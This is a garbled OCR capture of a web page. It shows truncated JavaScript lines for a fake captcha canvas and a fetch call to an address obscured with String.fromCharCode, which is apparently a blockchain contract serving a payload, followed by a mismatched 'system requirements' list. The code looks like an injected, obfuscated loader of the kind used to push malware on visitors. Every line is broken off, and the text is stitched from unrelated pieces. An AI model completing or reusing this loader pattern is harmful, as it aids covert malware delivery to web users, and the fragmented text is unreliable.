
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
Enough for tools